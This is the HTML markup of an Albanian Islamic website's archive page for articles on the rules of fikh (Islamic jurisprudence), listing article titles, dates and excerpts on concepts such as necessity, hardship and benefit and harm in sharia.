<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
</header>
<div data-elementor-type="archive" data-elementor-id="141" class="elementor elementor-141 elementor-location-archive" data-elementor-post-type="elementor_library">
<section class="elementor-section elementor-top-section elementor-element elementor-element-6aa6067e elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6aa6067e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-269529b4" data-id="269529b4" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-5f1357e6 elementor-widget elementor-widget-theme-archive-title elementor-page-title elementor-widget-heading" data-id="5f1357e6" data-element_type="widget" data-widget_type="theme-archive-title.default">
<div class="elementor-widget-container">
<h1 class="elementor-heading-title elementor-size-default">Rregullat e Fikhut</h1>				</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-23fb4245 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="23fb4245" data-element_type="section">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-66 elementor-top-column elementor-element elementor-element-7397569" data-id="7397569" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-1b4981db elementor-grid-2 elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-posts--thumbnail-top elementor-widget elementor-widget-archive-posts" data-id="1b4981db" data-element_type="widget" data-settings="{&quot;archive_classic_columns&quot;:&quot;2&quot;,&quot;pagination_type&quot;:&quot;numbers_and_prev_next&quot;,&quot;archive_classic_columns_tablet&quot;:&quot;2&quot;,&quot;archive_classic_columns_mobile&quot;:&quot;1&quot;,&quot;archive_classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:35,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;archive_classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]}}" data-widget_type="archive-posts.archive_classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5629 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-sheriatike-me-domosdoshmerine-sheriatike/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="768" height="484" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2206504818-1024x1024-1-768x484.jpg" class="attachment-medium_large size-medium_large wp-image-5630" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-sheriatike-me-domosdoshmerine-sheriatike/" >
Raporti reciprok midis “nevojës sheriatike” me “domosdoshmërinë sheriatike”			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
13 Janar, 2026		</span>
</div>
<div class="elementor-post__excerpt">
<p>Me fjalën arabe “Daruretun” në terminologji nënkuptohet ajo situatë apo rrethanë që të shtyn të bësh një veprim të ndaluar juridikisht</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-sheriatike-me-domosdoshmerine-sheriatike/" aria-label="Read more about Raporti reciprok midis “nevojës sheriatike” me “domosdoshmërinë sheriatike”" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5469 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/sheriati-nuk-vjen-me-ndalimin-e-atyre-dobive-qe-nuk-mbartin-dem/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img width="768" height="510" src="https://ardhmeriaonline.com/wp-content/uploads/2025/12/istockphoto-1210763213-1024x1024-1-768x510.jpg" class="attachment-medium_large size-medium_large wp-image-5470" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/sheriati-nuk-vjen-me-ndalimin-e-atyre-dobive-qe-nuk-mbartin-dem/" >
Sheriati nuk vjen me ndalimin e atyre dobive që nuk mbartin dëm			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
17 Dhjetor, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Konteksti i këtij rregulli: Disa njerëz besojnë se çdo gjë mund të ndalohet nga sheriati, sikur ai të mos kishte një</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/sheriati-nuk-vjen-me-ndalimin-e-atyre-dobive-qe-nuk-mbartin-dem/" aria-label="Read more about Sheriati nuk vjen me ndalimin e atyre dobive që nuk mbartin dëm" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5228 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-sheriatike-dhe-fenomeneve-mbizoteruese-te-pashmangshme/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="507" src="https://ardhmeriaonline.com/wp-content/uploads/2025/11/istockphoto-95732127-1024x1024-1-768x507.jpg" class="attachment-medium_large size-medium_large wp-image-5229" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-sheriatike-dhe-fenomeneve-mbizoteruese-te-pashmangshme/" >
Raporti reciprok midis nevojës sheriatike dhe fenomeneve mbizotëruese të pashmangshme			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
2 Nëntor, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Me fjalën “umumul belua” nënkuptohet ai fenomen gjithëpërfshirës i cili lidhet me përgjegjësinë juridike aq sa është e vështirë për personat</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-sheriatike-dhe-fenomeneve-mbizoteruese-te-pashmangshme/" aria-label="Read more about Raporti reciprok midis nevojës sheriatike dhe fenomeneve mbizotëruese të pashmangshme" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5154 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/dobite-e-konsideruara-nga-sheriati-jane-ato-qe-vitalizojne-jeten-e-kesaj-bote-ne-sherbim-te-botes-tjeter-dhe-qe-nuk-aktivizohen-ne-sherbim-te-egove-dhe-deshirave-vetjake/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="593" src="https://ardhmeriaonline.com/wp-content/uploads/2025/10/istockphoto-1463460975-1024x1024-1-768x593.jpg" class="attachment-medium_large size-medium_large wp-image-5155" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/dobite-e-konsideruara-nga-sheriati-jane-ato-qe-vitalizojne-jeten-e-kesaj-bote-ne-sherbim-te-botes-tjeter-dhe-qe-nuk-aktivizohen-ne-sherbim-te-egove-dhe-deshirave-vetjake/" >
Dobitë e konsideruara nga sheriati janë ato që vitalizojnë jetën e kësaj bote në shërbim të botës tjetër dhe që nuk aktivizohen në shërbim të egove dhe dëshirave vetjake			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
21 Tetor, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Konteksti i këtij rregulli: Ndoshta gjëja më e rrezikshme në çështjen e dobive dhe dëmeve është trajtimi dhe përdorimi i tyre</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/dobite-e-konsideruara-nga-sheriati-jane-ato-qe-vitalizojne-jeten-e-kesaj-bote-ne-sherbim-te-botes-tjeter-dhe-qe-nuk-aktivizohen-ne-sherbim-te-egove-dhe-deshirave-vetjake/" aria-label="Read more about Dobitë e konsideruara nga sheriati janë ato që vitalizojnë jetën e kësaj bote në shërbim të botës tjetër dhe që nuk aktivizohen në shërbim të egove dhe dëshirave vetjake" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-4705 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-se-percaktuar-nga-sheriati-dhe-stermundimit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://ardhmeriaonline.com/wp-content/uploads/2025/08/istockphoto-451252865-1024x1024-1-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-4706" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-se-percaktuar-nga-sheriati-dhe-stermundimit/" >
Raporti reciprok midis nevojës së përcaktuar nga sheriati dhe stërmundimit			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
10 Gusht, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Me fjalën arabe “harexhun” në terminologji nëkuptohet “çdo gjë të shpie në një vështirësi të tepërt qoftë në trup, shpirt apo</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-se-percaktuar-nga-sheriati-dhe-stermundimit/" aria-label="Read more about Raporti reciprok midis nevojës së përcaktuar nga sheriati dhe stërmundimit" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-4493 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/perparesia-e-vepres-se-perhershme-ndaj-vepres-se-nderprere/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="432" src="https://ardhmeriaonline.com/wp-content/uploads/2025/07/تفسير-رؤية-شخص-ميت-يقرأ-القران-في-المنام-لابن-سيرين7-768x432.jpg" class="attachment-medium_large size-medium_large wp-image-4494" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/perparesia-e-vepres-se-perhershme-ndaj-vepres-se-nderprere/" >
Përparësia e veprës së përhershme ndaj veprës së ndërprerë			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
6 Korrik, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Kurani Famëlartë dhe po ashtu edhe Suneti i Profetit (a.s) kanë sqaruar se veprat te Allahu janë të ndryshme në shkallë</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/perparesia-e-vepres-se-perhershme-ndaj-vepres-se-nderprere/" aria-label="Read more about Përparësia e veprës së përhershme ndaj veprës së ndërprerë" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-4438 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/rregull-dispozitat-sheriatike-nuk-dalin-jashte-kuadrit-te-sigurimit-te-dobive-reale-ose-te-mundshme-prevaluese-dhe-te-shmangies-se-demeve-reale-ose-te-mundshme-prevaluese/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="768" src="https://ardhmeriaonline.com/wp-content/uploads/2025/06/452093-PFEOK8-703-768x768.jpg" class="attachment-medium_large size-medium_large wp-image-4439" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/rregull-dispozitat-sheriatike-nuk-dalin-jashte-kuadrit-te-sigurimit-te-dobive-reale-ose-te-mundshme-prevaluese-dhe-te-shmangies-se-demeve-reale-ose-te-mundshme-prevaluese/" >
Rregull: Dispozitat sheriatike nuk dalin jashtë kuadrit të sigurimit të dobive reale ose të mundshme (prevaluese), dhe të shmangies së dëmeve reale ose të mundshme (prevaluese)			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
22 Qershor, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Konteksti i këtij rregulli: Ky rregull është prej atyre rregullave që përcaktojnë natyrën e përfitimit të dobive dhe përjashtimin e dëmeve</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/rregull-dispozitat-sheriatike-nuk-dalin-jashte-kuadrit-te-sigurimit-te-dobive-reale-ose-te-mundshme-prevaluese-dhe-te-shmangies-se-demeve-reale-ose-te-mundshme-prevaluese/" aria-label="Read more about Rregull: Dispozitat sheriatike nuk dalin jashtë kuadrit të sigurimit të dobive reale ose të mundshme (prevaluese), dhe të shmangies së dëmeve reale ose të mundshme (prevaluese)" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-4134 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-se-percaktuar-nga-sheriati-dhe-veshtiresise/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="740" height="1036" src="https://ardhmeriaonline.com/wp-content/uploads/2025/05/businessman-with-boulder-vector-illustration-stressed-mans-carry-heavy-stone-hands-overwhelmed-with-problem-task-crisis-problem-business-people-burden-challenge-conquering-concept_93083-5074.avif" class="attachment-medium_large size-medium_large wp-image-4135" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-se-percaktuar-nga-sheriati-dhe-veshtiresise/" >
Raporti reciprok midis nevojës së përcaktuar nga sheriati dhe vështirësisë			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
4 Maj, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Me fjalën arabe “meshekkatun” në terminologji nënkuptohet vështirësia dhe stërmundimi i parashikuar jashtë normales. Raportin midis nevojës së përcaktuar nga sheriati</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/raporti-reciprok-midis-nevojes-se-percaktuar-nga-sheriati-dhe-veshtiresise/" aria-label="Read more about Raporti reciprok midis nevojës së përcaktuar nga sheriati dhe vështirësisë" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-4051 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/rregull-dobite-dhe-demet-kuptohen-mbi-baze-te-mbizoterimit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="768" height="430" src="https://ardhmeriaonline.com/wp-content/uploads/2025/04/street-marrakesh-city-after-earthquake_23-2150811867-768x430.jpg" class="attachment-medium_large size-medium_large wp-image-4052" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/rregull-dobite-dhe-demet-kuptohen-mbi-baze-te-mbizoterimit/" >
Rregull: Dobitë dhe dëmet kuptohen mbi bazë të mbizotërimit			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
18 Prill, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Konteksti i këtij rregulli: Ky rregull është një ndër ata rregulla që shpjegon nocionin e dobisë dhe dëmit. Ky rregull shpjegon</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/rregull-dobite-dhe-demet-kuptohen-mbi-baze-te-mbizoterimit/" aria-label="Read more about Rregull: Dobitë dhe dëmet kuptohen mbi bazë të mbizotërimit" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
<article class="elementor-post elementor-grid-item post-3721 post type-post status-publish format-standard has-post-thumbnail hentry category-fikh category-rregullat-e-fikhut category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/argumentet-e-marrjes-ne-konsiderate-te-nevojes-te-percaktuar-nga-sheriati/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="740" height="493" src="https://ardhmeriaonline.com/wp-content/uploads/2025/02/businessman-runs-across-chasm-along-big-hand-investor_99433-5157.avif" class="attachment-medium_large size-medium_large wp-image-3722" alt="" /></div>
</a>
<div class="elementor-post__text">
<h2 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/argumentet-e-marrjes-ne-konsiderate-te-nevojes-te-percaktuar-nga-sheriati/" >
Argumentet e marrjes në konsideratë të nevojës të përcaktuar nga sheriati			</a>
</h2>
<div class="elementor-post__meta-data">
<span class="elementor-post-author">
Web Admin		</span>
<span class="elementor-post-date">
12 Shkurt, 2025		</span>
</div>
<div class="elementor-post__excerpt">
<p>Para se të flasim për argumentet që dëshmojnë se nevoja merret për bazë dhe në konsideratë nga sheriati është me rëndësi</p>
</div>
<a class="elementor-post__read-more" href="https://ardhmeriaonline.com/argumentet-e-marrjes-ne-konsiderate-te-nevojes-te-percaktuar-nga-sheriati/" aria-label="Read more about Argumentet e marrjes në konsideratë të nevojës të përcaktuar nga sheriati" tabindex="-1" >
Lexo më shumë...		</a>
</div>
</article>
</div>
<div class="e-load-more-anchor" data-page="1" data-max-page="2" data-next-page="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/page/2/"></div>
<nav class="elementor-pagination" aria-label="Pagination">
<span class="page-numbers prev">&laquo; Previous</span>
<span aria-current="page" class="page-numbers current"><span class="elementor-screen-only">Page</span>1</span>
<a class="page-numbers" href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/page/2/"><span class="elementor-screen-only">Page</span>2</a>
<a class="page-numbers next" href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/page/2/">Next &raquo;</a>		</nav>
</div>
</div>
</div>
</div>
<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-9e80e91" data-id="9e80e91" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-a39affa elementor-widget__width-initial elementor-hidden-tablet elementor-hidden-mobile elementor-widget elementor-widget-shortcode" data-id="a39affa" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">[dailytable_horizontal]
</div>
</div>
</div>
<div class="elementor-element elementor-element-0a7d4a6 elementor-widget__width-initial elementor-hidden-desktop elementor-widget elementor-widget-shortcode" data-id="0a7d4a6" data-element_type="widget" data-widget_type="shortcode.default">
<div class="elementor-widget-container">
<div class="elementor-shortcode">
[dailytable_vertical] 
</div>
</div>
</div>
<div class="elementor-element elementor-element-3a541f2 elementor-widget elementor-widget-heading" data-id="3a541f2" data-element_type="widget" data-widget_type="heading.default">
<div class="elementor-widget-container">
<h2 class="elementor-heading-title elementor-size-default">Artikujt e fundit</h2>				</div>
</div>
<div class="elementor-element elementor-element-2db6e63 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="2db6e63" data-element_type="widget" data-widget_type="divider.default">
<div class="elementor-widget-container">
<div class="elementor-divider">
<span class="elementor-divider-separator">
</span>
</div>
</div>
</div>
<div class="elementor-element elementor-element-72c842c elementor-grid-1 elementor-posts--thumbnail-left elementor-posts--align-left elementor-grid-tablet-2 elementor-grid-mobile-1 elementor-widget elementor-widget-posts" data-id="72c842c" data-element_type="widget" data-settings="{&quot;classic_columns&quot;:&quot;1&quot;,&quot;classic_row_gap&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:30,&quot;sizes&quot;:[]},&quot;sticky&quot;:&quot;top&quot;,&quot;sticky_parent&quot;:&quot;yes&quot;,&quot;classic_columns_tablet&quot;:&quot;2&quot;,&quot;classic_columns_mobile&quot;:&quot;1&quot;,&quot;classic_row_gap_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;classic_row_gap_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0,&quot;sticky_anchor_link_offset&quot;:0}" data-widget_type="posts.classic">
<div class="elementor-widget-container">
<div class="elementor-posts-container elementor-posts elementor-posts--skin-classic elementor-grid" role="list">
<article class="elementor-post elementor-grid-item post-5723 post type-post status-publish format-standard has-post-thumbnail hentry category-besim category-besimi-dhe-jeta category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/ky-eshte-krijimi-i-allahut-mosha-e-saj-mbi-4800-vjet/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2185502915-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5724" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/ky-eshte-krijimi-i-allahut-mosha-e-saj-mbi-4800-vjet/" >
Ky është krijimi i Allahut: Mosha e saj mbi 4800 vjet			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
26 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5720 post type-post status-publish format-standard has-post-thumbnail hentry category-keqkuptime-mbi-islamin category-sheriati-dhe-jeta category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/femra-muslimane-dhe-padrejtesite-shoqerore-bashkekohore/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1553011081-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5721" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/femra-muslimane-dhe-padrejtesite-shoqerore-bashkekohore/" >
Femra Muslimane dhe Padrejtësitë Shoqërore Bashkëkohore			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
26 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5717 post type-post status-publish format-standard has-post-thumbnail hentry category-parime-dhe-rregulla category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1541882033-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5718" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muslimani-i-cili-nuk-ka-arritur-shkallen-e-ixhtihadit/" >
Muslimani i cili nuk ka arritur shkallën e ixhtihadit			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5714 post type-post status-publish format-standard has-post-thumbnail hentry category-ftesa-islame category-shtyllat-e-fteses" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2168707717-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5715" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/njerezit-jane-si-frutat-prandaj-trajtoji-sipas-specifikave/" >
Njerëzit janë si frutat, prandaj trajtoji sipas specifikave			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
25 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5710 post type-post status-publish format-standard has-post-thumbnail hentry category-kuran category-qasje-kuranore category-studime" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-2230052852-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5711" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shembulli-i-mosbesimtarit-qe-shpenzon/" >
Shembulli i mosbesimtarit që shpenzon			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5706 post type-post status-publish format-standard has-post-thumbnail hentry category-kendi-i-femijeve category-njohuri-te-pergjithshme" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/istockphoto-1169520610-1024x1024-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-image-5707" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/shpendet-e-permendur-ne-kuran/" >
Shpendët e përmendura në Kuran			</a>
</h4>
<div class="elementor-post__meta-data">
<span class="elementor-post-date">
24 Janar, 2026		</span>
</div>
</div>
</article>
<article class="elementor-post elementor-grid-item post-5701 post type-post status-publish format-standard has-post-thumbnail hentry category-hytbe-dhe-ligjerata category-vizion" role="listitem">
<a class="elementor-post__thumbnail__link" href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" tabindex="-1" >
<div class="elementor-post__thumbnail"><img loading="lazy" width="150" height="150" src="https://ardhmeriaonline.com/wp-content/uploads/2026/01/eltoni-150x150.jpeg" class="attachment-thumbnail size-thumbnail wp-image-5702" alt="" /></div>
</a>
<div class="elementor-post__text">
<h4 class="elementor-post__title">
<a href="https://ardhmeriaonline.com/muaji-shaban-muaji-i-parapapergatitjes/" >
